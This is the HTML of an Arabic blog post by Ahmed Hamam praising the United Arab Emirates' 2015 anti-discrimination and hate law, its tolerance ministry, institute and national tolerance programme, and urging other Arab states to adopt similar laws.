<div id='postAD-top'></div>
<i class='clear'></i>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="RTL" style="background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s1600/paz12sep11_1114449.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="314" data-original-width="600" height="167" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg" width="320" /></a><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">في بداية مطلع كل عام ميلادي جديد كثيرة</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">هي &nbsp;الأمنيات التي نتمنى أفراد&#1611;ا ومجتمعات أن نراها
حقيقية مجسدة أمامنا&#1548; من هذه الأمنيات التي أتمنى تحقيقها على أرض الواقع أن <b>يسود
التسامح والسلم المجتمعي جميع مجتمعاتنا العربية</b>&#1548; خاصة في ضوء ما تشهده بعض
الدول من بدايات للتمييز القبلي والديني والعنصري بين أفرادها تارة&#1548; والكراهية
تارة أخرى. <o:p></o:p></span></div>
<div dir="RTL" style="background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">ولأن الأمنيات تظل ضرب&#1611;ا من ضروب الخيال إلى أن تجسدها <b>عزيمة
القادة</b> وتتوفر لها <b>إرادة</b> حقيقية لتحقيقها&#1548; <b>وإدارة</b> تعمل على <b>تنظيمها
وتنفيذها</b>&#1548; وهو ما نجدة واضح&#1611;ا في ما حققته دولة الإمارات العربية المتحدة من
ريادة في مجال إرساء التسامح والسلم المجتمعي&#1548;حيث</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">أصدر</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">صاحب السمو الشيخ خليفة بن زايد آل نهيان &nbsp;رئيس الدولة "حفظه الله" <b>قانون
مكافحة التمييز والكراهية</b> في 15 يوليو 2015م الذي أرسى أ&#1615;سس التسامح والسلم
المجتمعي في دولة الإمارات من خلال تجريم ازدراء الأديان أو التمييز والتفرقة
والتفضيل بين الأفراد أو الجماعات على أساس الدين أو العقيدة أو المذهب أو الملة
أو الطائفة أو العرق أو اللون أو الأصل الاثني ونبذ خطاب الكراهية وهي <b>كل قول
أو عمل من شانه إثارة الفتنة والنعرات أو التمييز بين الأفراد أو الجماعات&#1548; من
خلال المواقع الإلكترونية أو أية وسيلة من الوسائل المقروءة أو المسموعة أو
المرئية. وحدد لها القانون العقوبات المناسبة التي تصل إلى السجن والغرامة.<o:p></o:p></b></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">وتم
استحداث منصب <b>وزير دولة للتسامح</b> لأول مرة في دولة الإمارات&#1548;</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">وهو المنصب
الذي استحدث في التشكيل الوزاري لحكومة دولة الإمارات في فبراير 2016&#1548; وتهدف هذه
الوزارة إلى: غرس قيم التسامح وتكريسها في المجتمع الإماراتي&#1548; والغاء الفوارق العنصرية
والسياسية بين الشعوب والأمم ولتنظيم قيم التسامح وسنها وفق&#1611;ا للمجتمع الذي نعيش
فيه مثل: ميادين التعليم العمل والقطاعات الإعلامية المعنية بتنمية الوعي المجتمعي.</span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div dir="RTL" style="background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<br /></div>
<div dir="RTL" style="background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">وأصدر صاحب السمو الشيخ محمد بن راشد آل مكتوم نائب رئيس
الدولة رئيس مجلس الوزراء حاكم دبي "رعاه الله" القانون رقم 9 لسنة 2017 بإنشاء <b>المعهد
الدولي للتسامح</b>&#1548; ويتضمن قانون إنشاء المعهد الدولي للتسامح إطلاق "<b>جائزة
محمد بن راشد آل مكتوم للتسامح</b>" &#1548; ويهدف إنشاء المعهد الدولي للتسامح إلى
بث روح التسامح في المجتمع وبناء مجتمع متلاحم وتعزيز مكانة دولة الإمارات كنموذج
في التسامح <b>ونبذ التطرف وكل مظاهر التمييز بين الناس بسبب الدين أو الجنس أو
العرق أو اللون أو اللغة</b> إلى جانب تكريم الفئات والجهات التي تسهم في إرساء
قيم التسامح وتشجيع الحوار بين الأديان</span><span dir="LTR"></span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>.</span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">كما</span><span dir="LTR"></span><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">اعتمد مجلس
الوزراء في يونيو 2016</span><span dir="LTR"></span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>&nbsp;</span><b><span dir="LTR"><span dir="RTL" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , serif; font-size: 16pt;">البرنامج الوطني للتسامح</span></span></b><span dir="LTR"></span><b><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>&nbsp;</span></b><span dir="RTL"></span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="RTL"></span>&#1548; بهدف إظهار الصورة
الحقيقية للاعتدال&#1548; واحترام الآخر&#1548; ونشر قيم السلام والتعايش. ويتضمن البرنامج
الوطني للتسامح العديد من المبادرات منها:<o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">أسبوع التسامح</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">: والذي سيكون في الأسبوع الثالث من شهر نوفمبر في كل
عام&#1548; حيث يصادف تاريخ 16 نوفمبر اليوم الدولي للتسامح. <o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">مبادرة</span></b><span dir="LTR"></span><b><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span></b><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">صوت التسامح</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">&#1548; والتي تقوم عن اختيار أفراد من مختلف شرائح المجتمع
لنشر قيم التسامح ونبذ العنصرية والكراهية.<o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">مبادرة</span></b><span dir="LTR"></span><b><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span></b><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">إنشاء مجلس المفكرين للتسامح</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">الذين سيعملون على المساهمة في وضع
السياسات والاستراتيجيات التي تعزز التسامح واحترام التعددية الثقافية وتنبذ
العصبية والكراهية والتطرف.<o:p></o:p></span></div>
<div dir="RTL" style="direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">برنامج</span></b><span dir="LTR"></span><b><span dir="LTR" lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span> </span></b><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">المسؤولية التسامحية للمؤسسات</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">&#1548; والذي يعد البرنامج الأول على مستوى
العالم&#1548; ويهدف إلى نشر قيم التسامح في الجهات الحكومية ومؤسسات القطاع الخاص&#1548; وذلك
من خلال الالتزام بمعايير ومؤشرات محددة تعزز التسامح والتعايش وتروج له</span><span dir="LTR"></span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>.<o:p></o:p></span></div>
<div class="MsoListParagraph" dir="RTL" style="background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed; vertical-align: baseline;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">إنشاء مركز الإمارات
للتسامح</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">&#1548;
والذي سيعنى بإعداد الدراسات والبحوث المختصة&#1548; والتي ترتكز على تأصيل وتعزيز
التسامح واحترام الآخرين وضمان استمراريته في المجتمع&#1548; بالتوازي مع رصد كل أشكال
العصبية والكراهية والتطرف وعدم قبول الآخر</span><span dir="LTR"></span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>.</span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed; vertical-align: baseline;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">ما أحوجنا إلى هذه القوانين في مجتمعاتنا
لدرء مخاطر الفتنة والتمييز والكراهية بين أفراد المجتمع&#1548; </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">ونبذ التطرف وكل مظاهر التمييز بين الناس
بسبب الدين أو الجنس أو العرق أو اللون أو اللغة&#1548; ونشر قيم التسامح في المجتمع&#1548;
وهي قيم ليست جديدة علينا </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">فقد حثنا دينينا على التسامح والمساواة
بين الناس<a href="https://www.blogger.com/null" name="_GoBack"></a>&#1548; لكن الحاجة دعت إلى سن قوانين تجرم هذه الأفعال وتحاسب فاعليها ضمانا وحرص&#1611;ا للأمن والسلم المجتمعي.<o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed; vertical-align: baseline;">
<b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">إن قانون مكافحة التمييز والكراهية ليس
ترف&#1611;ا&#1548; إنما هو رؤية استشرافية لقيادة رشيدة تهدف إلى تحقيق إرساء التسامح والسلم
المجتمعي في دولة الإمارات العربية المتحدة&#1548; ويجب على الدول الأخرى الحذو نحو
اقرار هذا القانون واصداره حفاظ&#1611;ا على السلم المجتمعي وإقرارا&#1611; لمبادئ التسامح بين
أفراده&#1548; لما فيه من خير يعود على المجتمع من درء لبذور الفتنة ومكافحة التمييز
والكراهية بين أفراده.<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;">
<br /></div>
</div>
<i class='clear'></i>
<div id='postAD-bottom'></div>
<i class='clear'></i>
</div>
<div class='clearfix'></div>
<span class='tag-cat'>
<span class='tag_title'>TAG</span>
<a href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA' rel='tag'># مقالات</a>
</span>
<div class='clearfix'></div>
<div class='share-post'>
<ul class='blog-share-socials'>
<li class='facebook'>
<a href='https://www.facebook.com/share.php?u=https://www.a-hamam.com/2018/01/blog-post.html' target='_blank' title='Facebook'><i class='fa fa-facebook'></i>شاركه على الفيسبوك</a>
</li>
<li class='twitter'>
<a href='https://twitter.com/home?status=    مكافحة التمييز والكراهية و السلم المجتمعي - https://www.a-hamam.com/2018/01/blog-post.html' target='_blank' title='Twitter'><i class='fa fa-twitter'></i>شاركه على تويتر</a>
</li>
<li class='googleplus'>
<a href='https://plus.google.com/share?url=https://www.a-hamam.com/2018/01/blog-post.html' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i>جوجل بلس</a>
</li>
<li class='linkedin'>
<a href='"https://www.linkedin.com/shareArticle?mini=true&url=" + data:post.url + "&title=" + data:post.title' target='_blank' title='LinkedIn'><i class='fa fa-linkedin'></i>لينكيدين</a>
</li>
<li class='tumblr'>
<a href='"https://www.tumblr.com/share/link?url=" + data:post.url + "&name=" + data:post.title' target='_blank' title='Tumblr'><i class='fa fa-tumblr'></i>تمبلر</a>
</li>
</ul>
</div>
<div class='clearfix'></div>
<div class='postnav'>
<span class='left'>
<i class='fa fa-angle-double-left'></i>
<a href='https://www.a-hamam.com/2017/12/blog-post_30.html' id='prepost'>
<span>الموضوع السابق</span>
</a>
</span>
<span class='right'>
<i class='fa fa-angle-double-right'></i>
<a href='https://www.a-hamam.com/2018/01/blog-post_9.html' id='nextpost'>
<span>الموضوع التالي</span>
</a>
</span>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='الكاتب أحمد همام ' class='author_avatar' height='110' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw/s220/35X45-mm.jpg' width='110'/>
</a>
</div>
<div class='author_description_container'>
<h4>عن الكاتب : <a href='#' rel='author'>الكاتب أحمد همام </a></h4>
<p>
</p>
<div class='authorsocial'>
<a class='img-circle1' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='img-circle2' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='img-circle3' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<div class='clr'></div>
</div>
</div>
</div>
</div>
<div style='clear:both'></div>
<div class='related-posts'>
<span style='display:none'>مقالات</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7607618462796713844?po=5801186743606514413&hl=ar&saa=85391&origin=https://www.a-hamam.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='280px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
              </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML201'>
</div><div class='widget HTML' data-version='1' id='HTML202'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4184413425419637"
     data-ad-slot="8659259158"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML203'>
</div><div class='widget HTML' data-version='1' id='HTML40'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4184413425419637"
     data-ad-slot="8659259158"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<div class='section' id='allpages-content-below-posts' name='إعلان أسفل المواضيع (الصفحة الرئيسية)'><div class='widget HTML' data-version='1' id='HTML5'>
</div></div>
</div><!-- end content -->
<div class='four columns content_display_col3 sidebar'>
<div class='section' id='sidebar1' name='الشريط الجانبي العلوي'><div class='widget Label' data-version='1' id='Label3'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>بحوث ودراسات</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>الصفحات</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.a-hamam.com/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page_19.html'>مقالات</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page_81.html'>منوعات</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page_38.html'>بحوث ودراسات</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page_79.html'>متابعة المدونة</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>أحمد همام - كاتب وباحث سوداني</h2>
<div class='widget-content'>
<img alt='أحمد همام - كاتب وباحث سوداني' height='100' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-gG3PmKkY_HKF1YQrie0x2Ce3NPlNPipLOHbuiavQodO3AumJ4CZ4-juyt8Dxd4-Atp9wIpXk7TKPYh-jryaLWxGlQwHKfZTdU-XPWjPNcMv1hw4-p8RyU-T8F_S8K3yjG2V_wFa7RosB/s1600/New+Picture+%25281%252922.jpg' width='150'/>
<br/>
<span class='caption'>اشكر من يضع العراقيل في طريقك ... فهو ببساطة يطلب منك أن تقفز إلى الأعلى لا أن تتوقف (أحمد همام)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div></div><!-- end sidebar1 -->
<div class='tab_widget no-items section' id='sidebar2' name='التقسيمات'></div><!-- end tab_widget -->
<div class='section' id='sidebar3' name='الشريط الجانبي السفلي'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/27749/0"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>حكمة</h2>
<div class='widget-content'>
<style>
@font-face {
        font: 14px/1.615em 'sky'!important;
src: url('https://googledrive.com/host/0B1EkoAU4dJXCMWkyY1ZTT1ZfRzg/');
}
.shouro7at-quotebox{ 
        font: 14px/1.615em 'sky'!important;
    color: #fff;
    direction: rtl;
    width: 100%;
    font-size: 9px;
    height: auto;
    background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5) ),url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQ5FNCkiQi5hVYTS1ooYc_a07aGLgzuWwLqYcj5gPZXbPeqTAVc3uizIxYmNkyegNLVwMIjMFSnaa5NfVvFaptjvIV5JTYvj36hAmRi3L0Z1FZhrTQNQeNYP1ALewHAjc=s0-d') no-repeat;
    border-radius: 5px;
    padding: 5px 0;
    background-size: 150%;
    background-position: 17% 0%;}

.shouro7at-quotebox h1 {
    display: none;
    color: #ffffff;
    padding: 50px 20px;
    text-align: center;
    line-height: 35px;
font-size: 16px;}

.shouro7at-quotebox img {
    width: 40px;
    margin: -6px;
}
   .shouro7at-quotebox h3 {
    font-family: sky;
    padding: 2px 0;
    font-size: 16px;
    font-weight: 700;
    color: #382918;
    margin: 8px 20%;
    background: rgba(255, 255, 255, 0.81);
    border-radius: 5px;
}
.shouro7at-quotebox:hover{
    background-size: 170%;
    background-position: 50% 5%;
}

.shouro7at-quotebox:hover >  center {display:none;}

.shouro7at-quotebox:hover >  h3 {display:none;}

.shouro7at-quotebox:hover >  h1 {display:block;}

i.fa.fa-quote-left {
    font-size: 50px;
    position: absolute;
    left: 15px;
    bottom: 50px;
    color: rgba(255, 255, 255, 0.32);
}

i.fa.fa-quote-right {
    font-size: 50px;
    position: absolute;
    right: 15px;
    top: 5px;
    color: rgba(255, 255, 255, 0.32);
}

</style>

<div class='shouro7at-quotebox'>
<h1><i class="fa fa-quote-right"></i>عندما تفتقد للمهارة الإدارية فإن كل الجهود المبذولة ستكون مفيدة للصحة البدنية 
  أحمد همام.

<i class="fa fa-quote-left"></i></h1>
<center><h3>حكمة اليوم !</h3>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuJg1lnkERVLSX-9d4KYxBrH2frDmPYjGefzJypp4wlzwkqzYxBf0_362OmsU0i5D6JfmnGr1jTQZVS4P6lT193IPPoxIFJHyuULjfEGbfd-jQ1Sq2vUlOpnG82tt9JspMVYPGjg=s0-d"></center>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-4184413425419637">
</amp-auto-ads>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>بحوث ودراسات</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
</span>
<div class='clear'></div>
</div>
</div></div><!-- end sidebar2 -->
</div><!-- end sidebar -->
</div><!-- end content_wrapper -->
</div><!-- end main-content -->
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='https://www.facebook.com/ahmedhamam.writer/' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='https://twitter.com/hamam_writer' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='https://www.instagram.com/a_hamam_writer' 
 target='blank'>
 <i class='fa fa-instagram'></i>
 <span>instagram
 </span></a>		
 <a href='https://www.pinterest.com/ahshafeeg/' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>pinterest</span>
 </a>	
